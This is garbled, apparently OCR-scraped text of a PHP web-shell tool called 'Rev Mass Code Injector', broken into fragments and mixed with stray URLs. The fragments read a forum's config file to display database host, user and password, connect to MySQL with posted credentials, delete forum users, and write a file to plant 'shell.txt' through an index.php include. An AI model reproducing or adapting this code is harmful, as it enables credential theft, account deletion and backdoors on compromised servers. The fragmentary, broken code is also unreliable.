 Rev Mass Code Injector
EgY SpIdEr
Haunted
192.168.0.103/login.php?
192.168.0.103/login.php?
192.168.0.103/login.php? - Google Search
::::Read Config Data:::: ' . $path . ''; ?>
Host : ' . $config['MasterServer']['servername'] . ''; ?>
User : ' . $config['MasterServer']['username'] . ''; ?>
Pass : No Password'; } else { $result = '' . $passsql . ''; } echo $result; ?>
Name : ' . $config['Database']['dbname'] . ''; ?>
Nope,No cOnnection with user'); mysql_select_db($db) or die('Nope,No cOnnection with DB'); if ($pass == '') { $npass = 'NULL'; } else { $npass = $pass; }
echo'You are connected with the mysql server of ' . $host . ' by user : ' . $user . ' , pass : ' . $npass . ' and selected DB with the name ' . $db . ''; ?>
User : ' . $vbuser . ' was deleted'; } else { echo 'User : ' . $vbuser . ' could not be deleted'; } } if(isset($_POST['host']) && isset($_POST['user']) &&
isset($_POST['pass']) && isset($_POST['db']) && $act=="shell" && isset($_POST['var'])) { $host = $_POST['host']; $user = $_POST['user']; $pass =
$_POST['pass']; $db = $_POST['db']; $var = $_POST['var']; mysql_connect($host,$user,$pass) or die('Nope,No cOnnection with user'); mysql_select_db($db) or
die('Nope,No cOnnection with DB'); if ($pass == '') { $npass = 'NULL'; } else { $npass = $pass; } echo'You are connected with the mysql server of ' . $host . ' by
user : ' . $user . ' , pass : ' . $npass . ' and selected DB with the name ' . $db . ''; ?>
Done Exploit.
Use this :
index.php?" . $var . "=shell.txt";}else{ echo "
Error
";} $result1=mysql_query($Wdt2); if ($result1) { echo "
Done Create File
Use this :